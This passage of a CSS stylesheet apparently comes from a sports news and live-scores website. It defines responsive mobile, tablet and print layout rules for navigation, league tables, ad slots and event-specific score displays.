        display: none;
        z-index: 1000;
        float: left;
        background: #1D411D
    }

    #overall_content,
    #topnav {
        margin-top: 80px;
    }

    ul.top_links {
        position: initial;
        width: auto
    }

    ul.top_links li {
        display: block;
        float: none;
        height: auto;
        clear: both
    }

    ul.top_links li a,
    .subnav_dropdown strong {
        background: #000;
        width: 100px;
        color: #fff;
        font-size: 1.2em;
        opacity: 0.8;
        filter: alpha(opacity=80)
    }

    ul.top_links li.currentlink a {
        background: #000
    }

    ul.top_links li a:hover {
        background: #000;
        color: #fff;
        opacity: 1;
        filter: alpha(opacity=100);
        font-weight: bold
    }

    ul.top_links li a span,
    .bc_first {
        padding-left: 10px
    }

    ul.top_links li a,
    ul.top_links li.currentlink a,
    ul.top_links li a:hover,
    .subnav_dropdown strong {
        width: 100%;
        filter: initial;
        padding: 9px 0 8px;
        border: none;
        border-bottom: solid 1px #fff;
        font-size: 1.8em;
        font-weight: bold;
        background: #1D411D
    }

    ul.top_links li.pinned a,
    ul.top_links li.currentlink.pinned a,
    ul.top_links li.pinned a:hover {
        background: #061502
    }

    .mob_up_arrow,
    .mob_down_arrow {
        width: 16px;
        height: 16px;
        display: inline-block;
        float: right;
        margin: 3px 10px 0 0
    }

    .mob_up_arrow {
        background: url() no-repeat
    }

    .mob_down_arrow {
        background: url() no-repeat
    }

    .subnav {
        width: auto;
        border: none;
        z-index: initial;
        position: initial
    }

    .more_left {
        background: initial;
        float: none;
        min-height: initial;
        border-right: none;
        padding-left: 20px;
        background: #429442;
        float: left;
        border-bottom: solid 1px #fff
    }

    #subnav_hover {
        top: initial;
        position: initial
    }

    .subnav_col,
    #career_history,
    #rwc_rhs .leaguetable {
        margin: 0;
        width: 100%
    }

    #rwc_rhs_wrapper {
        margin: 0 1.5% 20px
    }

    #rwc_rhs .leaguetable td.positiontd {
        width: 25px
    }

    ul.top_links li .subnav .more_left .subnav_col a,
    ul.top_links li .subnav .more_left a.subnav_home,
    .subnav_dropdown strong {
        font-weight: normal;
        background: #429442;
        clear: initial
    }

    ul.top_links li .subnav .more_left .subnav_col a.last_subnav,
    #team_select_dropdown a.bold.last_subnav,
    #team_select_dropdown div a.last_subnav,
    .subnav_dropdown strong.last_subnav,
    .subnav_dropdown div.last_subnav,
    .gamesub ul.game_links li a.last_subnav {
        border-bottom: 0
    }

    #team_select_dropdown {
        width: auto;
        position: inherit;
        z-index: initial;
        max-height: initial;
        min-height: initial;
        height: auto;
        top: initial;
        margin: 0;
        padding: 0;
        overflow: initial;
        border: none;
        border-radius: 0;
        background: #1B7302;
        float: left;
        padding-left: 20px;
        border-bottom: solid 1px #fff
    }

    #team_select_dropdown a {
        font-weight: normal;
        background: #1B7302
    }

    #team_select_dropdown div,
    .subnav_dropdown div {
        display: none;
        float: left;
        border-bottom: solid 1px #fff;
        padding-left: 10px
    }

    #team_select_dropdown a.bold span span,
    .subnav_dropdown strong span span {
        margin-right: 20px
    }

    .subnav_dropdown strong {
        font-weight: normal;
        display: block
    }

    ul.top_links li a:hover {
        opacity: 0.8;
        filter: alpha(opacity=80)
    }

    ul.top_links li a:focus {
        outline: none
    }

    #livescoresbox,
    #most_popular_box {
        max-width: 400px;
        float: none;
        margin: auto
    }

    #search_field {
        width: 140px
    }

    #toolbar {
        padding-right: 2px
    }

    .game_box_title {
        width: 63%;
        overflow: inherit;
        text-overflow: inherit;
        white-space: inherit;
        padding-top: 2px;
        font-size: 1.4em
    }

    .game_box_image,
    .p1_text.title {
        padding: 0 5px
    }

    .p1_text.description {
        padding: 2px 5px 3px;
        width: initial
    }

    #copyright {
        width: 100%;
        font-size: 1.0em;
        padding: 6px 0 !important
    }

    .l_sfp_one {
        width: 100%;
        float: left;
        height: auto;
        min-height: 25px;
        margin: 5px 0
    }

    .l_sfp_five {
        padding-right: 0;
        clear: left
    }

    .l_sf_top_left h1,
    .l_sf_top_left div a {
        margin: 0 5px
    }

    .l_sf_top_left h1 {
        margin-bottom: 5px
    }

    .l_sf_related_right,
    .l_sf_top_row {
        float: none;
        width: 100%;
        clear: both;
        padding: 0
    }

    .l_sf_related {
        margin: 0 auto;
        margin-bottom: 7px;
        float: none;
        width: 130px;
        text-align: center
    }

    .l_sf_top_right {
        margin-left: 10px;
        font-size: 1.3em;
        line-height: 1.25em
    }

    .l_sfp_three {
        width: auto;
        float: left;
        min-width: 50px;
        padding: 0 0;
        font-size: 1.2em;
        margin: 0;
        width: 14.8936170212766%
    }

    .g_h_nfl_quarter_centre.l_s_mobile_box .l_sf_pre {
        font-size: 1.3em;
        width: auto
    }

    .l_sfp_three .l_s_box {
        position: relative;
        top: 1px;
        margin: 0;
        width: 54px
    }

    .l_sfp_four {
        width: 34%
    }

    .l_sfp_six {
        width: auto;
        display: block;
        max-width: 34%;
        padding-left: 14.8936170212766%
    }

    .l_sfp_five,
    .l_sfp_six {
        font-size: 1em;
        min-height: 13px
    }

    .l_sfp_two,
    .l_sfp_three,
    .l_sfp_four {
        font-size: 1.05em
    }

    .l_s_mobile_box {
        margin-top: 3px
    }

    .calendar .ui-datepicker td span,
    .calendar .ui-datepicker td a {
        padding: 6px
    }

    .calendar .ui-datepicker-header {
        width: 225px
    }

    .lc_order {
        padding: 5px 2px 5px 2px
    }

    .lc_switch {
        padding: 5px 2px 5px 10px
    }

    .lc_options {
        float: none;
        overflow: hidden
    }

    .prev_game_pic {
        width: 100%;
        border: 0;
        clear: both
    }

    .prev_game_small {
        width: 100%;
        float: left;
        clear: both
    }

    .footercell {
        width: 50%;
        font-size: 1.0em
    }

    .stat_centre {
        float: left;
        margin: 0
    }

    .top_goalers_pic {
        min-width: 84px
    }

    .tennis_row .top_goalers_pic {
        width: 29%
    }

    .top_goalers_data {
        padding-left: 2px;
        width: 143px
    }

    .gb_left {
        width: 18.125%
    }

    .gb_right {
        width: 17.125%
    }

    .gb_date {
        width: 62.75%
    }

    .g_h_goals {
        width: 37.37869822485207%
    }

    .l_sf_link,
    .p1_text,
    .hw_s9ty,
    #team_select_dropdown a.bold span,
    #team_select_dropdown div a span,
    .s3L {
        padding: 0
    }

    #auto_refresh_question span {
        background: none;
        width: auto
    }

    a.game_match .game_match_name {
        width: 100%;
        padding: 11px 0
    }

    a:hover.game_match .game_match_name {
        width: 100%;
        border-left: 0;
        background: #fff;
        color: #000
    }

    .footer_bg img,
    .team_stadium_image img {
        height: 100%
    }

    .l_s_table {
        border: 0;
        font-size: 1.4em;
        line-height: 1.4em
    }

    .most_popular_title,
    .lm_row,
    .lm_header a,
    .game_box_title a:link,
    .game_box_title a:visited,
    .l3t,
    .prev_game_pic_game,
    .prev_game,
    .leaguetable,
    .l_sf_related,
    .l_sf_top_left,
    #top_link,
    #home_link,
    .l_sfp_links,
    .l_sfp_non_link,
    .top_goalers_header_players,
    .top_goalers_header_goals,
    .sport_title_bar h1,
    .sport_title_bar h2 {
        font-size: 1.4em
    }

    .most_popular_title {
        line-height: 1.1em
    }

    .people_data {
        font-size: 1.2em;
        width: auto;
        clear: both
    }

    h1,
    .game_box_header,
    .r5s_split,
    .prev_games,
    .p3_tablerow {
        clear: both
    }

    #mobile_leaderboard {
        width: 320px;
        height: 50px
    }

    #top_mpu,
    #middle_mpu,
    #bottom_mpu,
    #mobile_mpu,
    .mpu,
    #in_body_mpu,
    #in_body_mpu2,
    #media_net,
    .mpu,
    #mobile_leaderboard {
        display: block;
        margin: auto;
        padding: 10px 0
    }

    .mobile_mpu_more {
        width: 100%;
        text-align: center;
        font-size: 12px;
        line-height: 14px;
        display: block
    }

    #mobile_footer {
        z-index: 99999;
        width: 100%;
        position: fixed;
        display: none;
        bottom: 0;
        background: #fff;
        max-width: 100% !important
    }

    #top_link a,
    #top_link a:hover,
    #home_link a,
    #home_link a:hover {
        color: #efe;
        text-decoration: none !important
    }

    #top_link {
        float: right;
        padding-right: 5px;
        text-decoration: none !important
    }

    #home_link {
        float: left;
        padding-left: 5px;
        text-decoration: none !important
    }

    #top_link_bar {
        margin: 0;
        height: 17px
    }

    #bn_text {
        line-height: 1.3em !important;
        overflow: inherit;
        text-overflow: inherit;
        padding: 2px;
        white-space: inherit;
        padding: 5px
    }

    #bn_text span {
        float: left;
        width: 100%;
        font-weight: bold;
        margin-bottom: 3px
    }

    .article_img_img {
        margin: 0 auto 15px;
        max-width: 100%
    }

    .team_module_more a,
    .team_module_sport_title,
    .team_module_sport a {
        font-size: 1.3em;
        line-height: 1.2em
    }

    .team_module_more a {
        padding: 5px 0;
        float: left;
        width: 100%
    }

    .team_module_pic {
        padding-bottom: 2px
    }

    .autoupdatebox {
        font-size: 0.8em
    }

    .l_s_blocks {
        font-size: 1.6em;
        line-height: 1em;
        padding: 8px 8px 8px 12px
    }

    .l_sf_box_mobile {
        display: block !important;
        float: left;
        min-width: 50px;
        padding: 0 10px;
        font-size: 1.2em;
        margin: 0 40%
    }

    .l_s_box_tennis {
        display: inline !important;
        width: 66px
    }

    .l_sf_tennis,
    #content h1.gb_teams {
        margin-left: 0
    }

    .l_sf_tennis_row {
        padding: 5px 20px 0 0
    }

    .l_sf_box.l_s_teams_date {
        display: block !important;
        width: 100%;
        padding: 0
    }

    .next_day_right {
        float: right
    }

    .top_goalers_row,
    .top_goalers_header,
    .top_scorers_footer,
    #content h2.conference_header,
    .diving_date,
    #content.diving_event h2,
    .hp_comm_box,
    .podcast_wrapper,
    .instagram-embed-container iframe,
    .instagram-embed-container object,
    .instagram-embed-container embed,
    .p3_sport,
    .sport_title_bar,
    a.list_rep,
    .next_prev_black,
    .p3_table,
    .dbox_outline.tablerhs,
    .fw,
    .sport_news_border,
    .g_h,
    a.game_match,
    .game_box_border_top {
        width: 97% !important;
        margin: 0 1.5%
    }

    .l3t,
    .team_stats_panel .left,
    .fw a.list_rep {
        margin: 0
    }

    .podcast_wrapper {
        float: left
    }

    .fp {
        padding: 0 1.5%;
        margin: 1.5%;
        width: 94%
    }

    .n6b,
    .r5s,
    #article_body hr {
        width: 97% !important;
        margin: 1.5%
    }

    .dbox_outline.tablerhs {
        margin-top: 5px
    }

    .top_goalers_row,
    .top_goalers_header,
    .top_scorers_footer {
        padding: 1px 0
    }

    #content {
        width: 98vw;
    }

    #content h2.conference_header,
    #sitemap ul li {
        padding: 7px 0;
    }

    #newsnowtop,
    #newsnowlogo,
    #rhs {
        display: none
    }

    .top_goalers_header {
        padding: 4px 0
    }

    .top_goalers_header_players {
        padding-left: 41%;
        width: 44%
    }

    .overalltd {
        background: initial
    }

    .leaguetable {
        width: 97%;
        margin: 5px 1.5% 20px
    }

    .leaguetable td,
    .top_scorers_footer {
        font-size: 0.8em;
        padding: 6px 2px 6px 1px;
        min-width: 21px
    }

    .l_sfp_five,
    .l_sfp_six,
    .top_scorers_footer {
        font-size: 1.1em
    }

    .bdteamtd {
        width: auto;
        font-size: 0.9em
    }

    .teamtd {
        width: 80px;
        font-size: 0.9em
    }

    .leaguetable td.positiontd,
    .leaguetable td.bdpositiontd {
        width: auto;
        padding-right: 6px;
        font-weight: bold
    }

    #newsnowbottom {
        width: 298px;
        margin: 0 auto
    }

    #todaybar.topnav_fixed {
        padding-bottom: 44px
    }

    .topnavlogoimage {
        padding: 0 3px
    }

    .OL {
        background: #ddd
    }

    .EL {
        background: #eee
    }

    .next_prev_black,
    .prev_prev_black {
        float: left;
        line-height: 1.7em;
        font-size: 1.67em;
        height: auto
    }

    .next_black,
    .prev_black {
        width: auto;
        height: auto;
        line-height: 35px
    }

    .next_black_arrow,
    .prev_black_arrow {
        float: none;
        margin-right: 5px;
        height: 35px;
        display: inline-block;
        padding: 0 0 0 5px
    }

    img,
    #article_body iframe {
        max-width: 100% !important
    }

    .fw a.list_rep {
        width: 100% !important
    }

    .fw.homepage_panel {
        margin: 0;
        width: 100% !important
    }

    img.l,
    noscript img,
    .top_goalers_name,
    .lm_row .l_T,
    .p3_sport,
    .team_mini_header,
    #bn,
    .team_header,
    .team_name {
        height: auto
    }

    #sm_shop {
        height: 569px;
        width: 100%;
        overflow: hidden;
        position: relative
    }

    #sm_shop iframe {
        margin: 0 1.5%;
        width: 97%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        max-height: 569px !important;
        max-width: 100% !important
    }

    #mgid {
        height: auto;
        max-width: 100% !important;
        overflow: hidden;
        position: relative;
        clear: both;
        margin-bottom: 10px
    }

    .gb_teams,
    .p1_title_text {
        font-size: 1.35em
    }

    .top_goalers_name span,
    .g_h_nfl_quarter_centre.l_s_mobile_box,
    .top_scorer_team,
    .l_s_mobile_box,
    .mobile_p3_image,
    .mt_h {
        display: block
    }

    #header,
    #stats_toggle span span {
        margin-top: 0
    }

    .rel_s_r span {
        clear: both;
        float: left
    }

    .t_ss img {
        max-width: 98% !important
    }

    .l_sf_link,
    .prev_game_pic_desc {
        font-size: 1.2em
    }

    #rhs,
    .hw,
    .homepage_right,
    #wrapper,
    .team_module_top,
    .g_h_top,
    .p3_table,
    .team_module_top.half,
    .homepage_right,
    .l_sf_top_left,
    #season {
        width: 100%
    }

    .poll_box {
        width: 100%;
        margin: 5px 0;
        padding: 15px 0;
        border: none
    }

    .poll_options {
        width: 300px
    }

    .poll_results {
        width: 22.1%;
        padding: 0 5px 0 0
    }

    ul.game_links,
    .gamesub,
    .team_squad .top_goalers_data,
    #subnav_more-sports .more_left,
    .gallery_box_content,
    #gallery_image_container,
    .gallery_image,
    .fgtd,
    .gamesub ul.game_links {
        width: auto
    }

    .team_squad .top_goalers_data {
        min-width: 186px;
        max-width: 59%
    }

    #app_net_promo,
    .rif {
        margin: 0 auto;
        width: 300px;
        float: none
    }

    .m6l {
        line-height: 35px
    }

    .lm_header {
        padding: 8px 10px
    }

    .lm_footer {
        font-size: 1.2em;
        padding: 5px 10px
    }

    #lc_rhs {
        padding-bottom: 20px
    }

    #lc_rhs_content {
        font-size: 1.4em;
        line-height: 1.4em;
        overflow: hidden
    }

    .most_popular_footer {
        font-size: 1.5em;
        line-height: 1.5em;
        height: 27px
    }

    ul.game_links li,
    ul.sub_links li {
        height: 29px;
        font-size: 1.4em;
        line-height: 29px
    }

    ul.game_links {
        list-style-type: none;
        max-width: 100%;
        padding-left: 10px
    }

    ul.game_links li,
    #bn_text span {
        display: inline
    }

    .gamesub {
        height: 30px;
        overflow: scroll;
        overflow-y: hidden;
        padding: 1px 0 20px 0;
        width: auto;
        max-width: 100%
    }

    .team_header,
    .gamesubwrapper {
        background: #000;
        width: 100%;
        height: auto;
        max-width: 100%;
        border-left: none;
        border-right: none;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        float: left
    }

    ul.game_links li a,
    ul.game_links li {
        float: none;
        padding: 7px 0
    }

    ul.game_links li a {
        display: inline-block;
        padding: 7px 7px
    }

    ul.game_links li.g4s a {
        float: inherit;
        display: inherit
    }

    #content {
        max-width: 100%
    }

    .team_name {
        float: left;
        font-size: 1.7em;
        padding: 0 0 0 5px;
        max-width: 89.9%
    }

    .team_name h1,
    .team_name h2,
    .team_name {
        font-size: 1.35em;
        margin: 2px 0 0 0;
        overflow: hidden;
        text-shadow: 1px 0 0 #888, -1px 0 0 #888, 0 1px 0 #888, 0 -1px 0 #888, 1px 1px #888, -1px -1px 0 #888, 1px -1px 0 #888, -1px 1px 0 #888;
        text-overflow: ellipsis;
        white-space: nowrap
    }

    .team_stadium {
        height: 34px;
        border: solid 1px #000;
        z-index: 0
    }

    .team_stadium span {
        position: relative;
        top: 5px
    }

    .gamesub {
        height: auto;
        padding: 1px 0;
        overflow: auto;
        width: 100%
    }

    .gamesub ul.game_links li {
        display: block;
        padding: 0
    }

    .gamesub ul.game_links li a {
        width: 100%;
        padding: 7px 0
    }

    .team_header,
    .s9ties,
    .team_header_mobile_border {
        width: 97%;
        margin: 5px 1.5% 10px
    }

    .gamesub ul.game_links li a {

        font-weight: normal;
        padding: 9px 0 8px;
        font-size: 1em
    }

    .hot_topics {
        overflow-x: auto;
    }

    ul.game_links li,
    ul.sub_links li {
        height: 36px
    }

    .g4s,
    ul.game_links li a:hover {
        background: inherit;
        color: inherit
    }

    #breadcrumb {
        font-size: 1.7em;
        overflow: scroll;
        overflow-y: hidden;
        padding: 1px 0 20px 0;
        margin: 0;
        width: auto;
        max-width: 100%;
        clear: both
    }

    #breadcrumb_wrapper {
        margin: 6px 0;
        height: 23px;
        max-width: 100%;
        border-left: none;
        border-right: none;
        width: auto;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        float: left
    }

    .bc_last {
        padding-right: 5px
    }

    .stat_centre select {
        background: #fff !important
    }

    #sport_id,
    #division_id,
    #data_view,
    #season_select,
    #stat_jump,
    #tournament_stage,
    .small_table_toggle {
        font-size: 1.6em;
        width: 100%;
        display: block;
        margin: 5px 0;
        float: left;
        padding-left: 5px;
        min-width: 100%
    }

    .diving_competitors {
        border: 0
    }

    .small_table_toggle,
    #rwc_rhs .leaguetable {
        float: none
    }

    a.wc_small_top {
        font-size: 1.4em;
        padding: 9px 0
    }

    .ryder_cup_header {
        font-size: 2em
    }

    .ryder_cup_header .l_sfp_two,
    .ryder_cup_header .l_sfp_four {
        width: 35%
    }

    .ryder_cup_header .l_sfp_three {
        width: 30%
    }

    .ryder_cup_hole {
        width: 35px
    }

    .ryder_cup .l_sfp_two,
    .ryder_cup .l_sfp_three,
    .ryder_cup .l_sfp_four,
    .lc_order,
    .lc_switch {
        font-size: 0.9em
    }

    .nfl_ls .l_sfp_two,
    .nfl_ls .l_sfp_four,
    .g_h_nfl_quarter.l_sfp_five,
    .g_h_nfl_quarter.l_sfp_six,
    .rugby_ls .l_sfp_two,
    .rugby_ls .l_sfp_four,
    .rugby_ls.l_sfp_five,
    .rugby_ls.l_sfp_six,
    .tennis_row .top_goalers_data {
        width: 40%
    }

    .nfl_ls .l_sfp_three,
    .rugby_ls .l_sfp_three,
    .rugby_ls.l_sf_box_mobile {
        margin: 0;
        width: 20%
    }

    .rugby_ls.l_sfp_six,
    .p1t {
        padding-left: 0
    }

    .n6b div {
        width: 80%
    }

    .n6b form {
        clear: both;
        display: block;
        float: none;
        margin: 0 auto;
        padding: 0;
        width: 100%
    }

    #mce-EMAIL {
        margin-left: 5px
    }

    #article_body .n6b {
        font-size: 0.665em;
        line-height: 14px
    }

    .tennis_points {
        width: 18.1%;
        font-size: 1em
    }

    .tennis_header .top_goalers_header_players {
        width: 44%
    }

    .tennis_row .top_goalers_rank {
        width: 19%;
        font-size: 2.7em;
        line-height: 2.7em
    }

    .mpu,
    .sport_title_bar {
        display: block;
        float: none
    }

    .sport_title_bar {
        background: #122d0a;
        width: 95%;
        padding: 4px 0px 4px 4px;
        margin-right: 6px;
        margin-bottom: 6px;
    }

    .mpu {
        max-width: 320px;
        min-width: 300px;
        min-height: 50px;
        margin-bottom: 10px;
        width: 100%
    }

    .mpu div,
    #bn {
        text-align: center
    }

    #article_body h2 {
        display: block;
        margin: 0 8px 15px
    }

    .diving_competitor.tablerow {
        display: block !important;
        border-top: solid 1px #000;
        width: 97%;
        margin: 0 1.5%;
        float: left
    }

    .diving_competitor div.tablecell {
        display: inline-block !important;
        float: left;
        border-top: none
    }

    .diving_competitor div.tablecell.name_code {
        max-width: 42%
    }

    .diving_competitor .total_score {
        width: 100%;
        padding: 5px 0;
        text-align: center
    }

    .mobile_total_score {
        margin-top: 10px;
        font-size: 1.4em;
        font-weight: bold
    }

    a.s9ty {
        padding: 8px;
        float: left
    }

    a.s9ty h2 {
        margin-left: 0 !important
    }

    a.s9ty img {
        display: block;
        margin: 0 auto
    }

    #share_button {
        background: #fff;
        float: left;
        border: #000 2px solid;
        border-radius: 30px;
        position: fixed;
        top: 125px;
        right: 5px
    }

    #share_button ul {
        list-style-type: none;
        margin: 0;
        padding: 0;
        width: 304px;
        min-width: 60px;
        max-height: 60px;
        float: left
    }

    #share_button ul li a {
        /*background: url(https://sm.imgix.net/15/18/social-share-dark-green.png?w=48&h=48) no-repeat;*/
        display: inline-block;
        height: 48px;
        width: 48px;
        margin: 6px;
        float: left
    }

    /*     #share_button ul li a.fb_share_icon {
        background: url(https://sm.imgix.net/15/18/facebook.png?w=48&h=48)
    }

    #share_button ul li a.twitter_share_icon {
        background: url(https://sm.imgix.net/15/18/twitter.png?w=48&h=48)
    }

    #share_button ul li a.mail_share_icon {
        background: url(https://sm.imgix.net/15/18/gmail.png?w=48&h=48)
    }

    #share_button ul li a.whatsapp_share_icon {
        background: url(https://sm.imgix.net/15/18/whatsapp.png?w=48&h=48)
    } */

    #share_button ul.share_closed {
        width: 60px
    }

    #share_button ul.share_closed li a.share_link {
        display: inline-block
    }

    #stats_toggle {
        float: left;
        display: block;
        width: 100%;
        filter: initial;
        padding: 9px 0 8px;
        border: none;
        border-bottom: solid 1px #fff;
        font-size: 1.7em;
        font-weight: bold;
        background: #1D411D;
        color: #fff;
        background: #370145
    }

    #stats_toggle span {
        padding-left: 12px
    }

    a#stats_toggle:hover {
        text-decoration: none
    }

    #stats_centre {
        display: none;
        width: auto
    }

    #stats_centre_wrapper {
        margin: 5px 1.5% 10px;
        float: left;
        min-width: 97%;
        background: #370145
    }

    .stats_margin {
        width: auto;
        margin: 0 5px;
        float: left;
        min-width: 97%
    }

    .fgrow {
        display: table-row
    }

    .formguide.full tr td {
        font-size: 1em
    }

    .formguide.full tr td.positiontd {
        width: 10%
    }

    .formguide.full tr td.teamtd {
        width: auto;
        padding-left: 7%
    }

    .formguide.full tr.fgrow td {
        padding: 6px 0
    }

    .formguide.full tr.fgrow td div {
        width: 216px;
        margin: 0 auto;
        float: none
    }

    .leaguetable td.largenumbertd {
        min-width: 31px
    }

    .top_scorers_footer {
        margin-bottom: 20px
    }

    .nfl_standings tr td {
        min-width: 17px
    }

    .nfl_standings tr td.teamtd {
        padding-left: 6px
    }

    .tennis_row .top_goalers_data {
        width: 52%;
        padding: 5px 0;
        height: auto
    }

    .tennis_points.mobile_only {
        width: 97%;
        margin: 5px 1.5%;
        float: left;
        text-align: left;
        font-size: 1.4em
    }

    .tennis_row .top_goalers_data .top_goalers_name {
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        max-width: 100%
    }

    .p1t {
        position: relative;
        border-radius: 5px;
        float: none;
        height: auto;
        width: 300px;
        margin: 0 auto;
        padding: 4px 4px 0 4px;
        line-height: 1.15em;
    }

    .p1t.gamepage {
        background: #000;
        border: 0;
        padding: 1%;
        width: 96% !important;
        margin: 0 1.5% 20px
    }

    .p1_wrap_text {
        position: absolute;
        bottom: 8px;
        right: 10px;
        text-align: right;
        float: right;
        width: auto;
        height: auto
    }

    .p1_text {
        position: initial
    }

    .p1_text.title {
        height: auto;
        margin: 0;
        display: inline;
        padding: 0
    }

    .p1_wrap_text h1,
    .p1_wrap_text div {
        display: inline;
        color: #000;
        clear: both;
        opacity: 0.8;
        filter: alpha(opacity=80);
        background: #fff;
        box-shadow: 0.2em 0 0 #fff, -0.2em 0 0 #fff;
        -moz-box-shadow: 0.2em 0 0 #fff, -0.2em 0 0 #fff;
        -webkit-box-shadow: 0.2em 0 0 #fff, -0.2em 0 0 #fff;
        margin: 0;
        font-size: 1.667em;
        line-height: 110%
    }

    .medaltable td {
        font-size: 1em
    }

    .medaltable td.positiontd {
        min-width: 38px;
        white-space: nowrap
    }

    .rugby_ls.l_sf_box_mobile {
        margin: 0 40%
    }

    .rugby_ls.l_sfp_six {
        margin-left: 20%
    }

    .article_img_copyright_body .article_img_copyright {
        right: 0;
        top: -28px
    }

    .podcast_table div a {
        display: block;
        font-size: 1em;
        padding: 4px 0 8px 0;
        width: 100%
    }

    #dq {
        bottom: 0px;
        width: auto;
        left: 35px;
    }

    .pZ {
        margin: 6px 6px 0px 8px;
    }

    .gb_team {
        width: 42%
    }

    .g_h_score {
        width: 14%
    }

    #nQ {
        display: block;
        float: left;
        margin: 1.5%;
        width: 97%;
        background: #429442;
        padding-bottom: 3px
    }

    a#nQ img {
        float: left;
        padding: 3px 3px 0;
        width: 87px
    }

    a#nQ div {
        float: left;
        font-size: 1.4em;
        color: #fff;
        margin: 1.5% 0 0 1%;
        line-height: 1.1em;
        width: 63%
    }

    a#nQ span {
        width: 5%;
        float: left;
        color: #fff;
        font-size: 2.2em;
        padding: 10px 0.5%
    }

    ul.game_links li.g4s a {
        color: #fff
    }

    .gamesubwrapper .team_stadium .team_name h2 {
        text-shadow: none
    }

    .top_goalers_goals {
        font-size: 2.3em
    }

    .team_header {
        height: auto;
    }

    #share_button {
        display: none !important
    }

    .g_h {
        margin: 0 1.5%;
        width: 97%;
    }

    .betting_header a {
        text-align: center;
    }

    .betting_header div {
        background: #011C48;
        text-align: left;
    }

    .betBD {
        width: 22%
    }

    .ifMob,
    .ifDesk {
        margin-left: 1%;
        width: 98%
    }

    @media all and (min-width:900px) {
        a#stats_toggle {
            display: none
        }
    }
}

@media only screen and (max-device-width:640px) and (min-device-width: 370px),
only screen and (device-width:720px) and (min-device-width: 370px) {
    #logo {
        margin: 0 57px
    }
}

@media only screen and (min-device-width: 720px) and (max-device-width: 1280px) and (orientation: landscape) {
    #sm_shop {
        height: 305px
    }

    #sm_shop iframe {
        max-height: 305px !important
    }
}

@media only screen and (width:810px) {

    #searchbox,
    #rhs,
    .coming_up,
    .coming_up_header,
    .coming_up_box,
    #team_select,
    #adpositionbottom,
    #hot_topics2 {
        display: none !important
    }

    #wrapper,
    #content,
    #ht_wrapper,
    .hot_topics,
    #toolbar {
        width: 100%
    }

    .footer_bg img.lazy,
    #subnav_hover {
        max-width: 100% !important
    }

    #adpositionbottom {
        padding: 0;
        margin: 10px auto 0 auto
    }

    #breadcrumb {
        width: auto
    }

    .l_sf_top_right {
        width: 200px
    }

    #bn_text {
        float: none
    }

    .hw {
        width: 386px
    }

    .footercell {
        width: 25%
    }

    .l3t,
    .game_box_title {
        width: 581px
    }

    .homepage_panel {
        margin: 0 auto;
        width: 676px
    }

    #ht_wrapper {
        border: none
    }

    #wrapper {
        padding: 0
    }
}

@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:landscape),
only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:portrait) {

    #article_body,
    #breadcrumb {
        font-size: 1.4em;
        line-height: 1.4em
    }

    .fp,
    .twitter_line,
    .most_popular_title,
    .team_module_more a,
    .team_module_title,
    .p3_row,
    .p3_sport a,
    .l3t div,
    .lm_row,
    .st_l a,
    .lm_header h3,
    .lm_footer {
        font-size: 1.5em;
        line-height: 1.3em
    }

    .footercell,
    #copyright,
    .team_module_sport,
    .l_s_tab,
    .schedule_tab {
        font-size: 1.4em;
        line-height: 1.3em
    }

    .leaguetable,
    .small_table_toggle {
        font-size: 1.35em;
        line-height: 1.3em
    }

    .l_s_table {
        font-size: 1.3em;
        line-height: 1.3em
    }

    .most_popular_footer {
        font-size: 1.4em;
        line-height: 1.4em;
        height: 25px
    }

    h1#title_text {
        font-size: 2em
    }

    .most_popular_row {
        padding: 5px 0
    }

    .most_popular_title {
        padding: 0 1.667% !important
    }

    .team_module_top {
        width: 50%
    }

    .team_r5s .team_module_top_fw .team_module_top:last-child,
    .l3t span,
    .p3Q,
    a.s9ty span,
    .team_module_desc {
        display: none !important
    }

    ul.game_links li,
    ul.sub_links li {
        height: 29px;
        font-size: 1.4em;
        line-height: 29px
    }

    ul.game_links {
        list-style-type: none;
        max-width: 100%;
        padding-left: 10px
    }

    ul.game_links li {
        display: inline
    }

    .gamesub {
        height: 30px;
        overflow: scroll;
        overflow-y: hidden;
        padding: 1px 0 20px 0;
        width: auto;
        max-width: 100%
    }

    .team_header,
    .gamesubwrapper {
        background-color: #000;
        width: 100%;
        height: 101px;
        max-width: 100%;
        border-left: none;
        border-right: none;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        float: left
    }

    .gamesubwrapper {
        height: 31px
    }

    ul.game_links li a,
    ul.game_links li {
        float: none;
        padding: 7px 0
    }

    ul.game_links li a {
        display: inline-block;
        padding: 7px 7px
    }

    ul.game_links li.g4s a {
        float: inherit;
        display: inherit
    }

    .p3_sport {
        height: auto
    }

    .p3_row,
    .lm_row,
    .st_l a,
    .team_module_more a {
        background-position: 0 6px
    }

    .footercell {
        max-height: 290px;
        overflow: hidden
    }

    #footercell2,
    #footercell3 {
        max-height: 282px
    }

    .footer_links {
        padding: 6px 0
    }

    .next_prev_black,
    .prev_prev_black {
        float: left;
        line-height: 1.7em;
        font-size: 1.7em;
        height: auto
    }

    .next_black,
    .prev_black {
        width: auto;
        height: auto;
        line-height: 35px
    }

    .next_black_arrow,
    .prev_black_arrow {
        float: none;
        margin-right: 5px;
        height: 35px;
        display: inline-block;
        padding: 0 0 0 5px
    }

    .m6l {
        line-height: 35px
    }

    #bn_text {
        line-height: 2.1em;
        font-size: 1.4em;
        max-width: 740px
    }

    .p2Q {
        display: block
    }

    a.s9ty {
        border: none
    }

    a.s9ty h2 {
        margin-bottom: 20px;
        font-size: 1.6em
    }

    .l_T {
        font-size: 1em !important;
        line-height: 1.2em
    }

    ul.ht li a {
        font-size: 1.25em
    }

    ul.ht {
        margin: 8px 0
    }

    .hot_topics {
        height: 28px
    }
}

@media print {

    .rel_s_r,
    #nrelate_related_placeholder,
    #toolbar,
    .fb_comments,
    .footer_links_wrapper,
    #topnav,
    #newsnowtop,
    #video_rhs,
    #newsnowbottom,
    #twitter_rhs,
    #top_mpu,
    #middle_mpu,
    #adpositionbottom,
    #topnav,
    #topnav_fixed,
    #toolbar_social {
        display: none !important
    }

    #todaybar.topnav_fixed {
        padding-bottom: 30px;
        padding-top: 50px
    }
}

.article-image {
    width: 100%;
}


#searchInput:focus {
    outline: none;

}

#autocompleteList {
    border: 1px solid #ccc;
    background: white;
    list-style: none;
    padding: 0;
    margin: 0;
    position: absolute;
    top: 40px;
    overflow-y: auto;
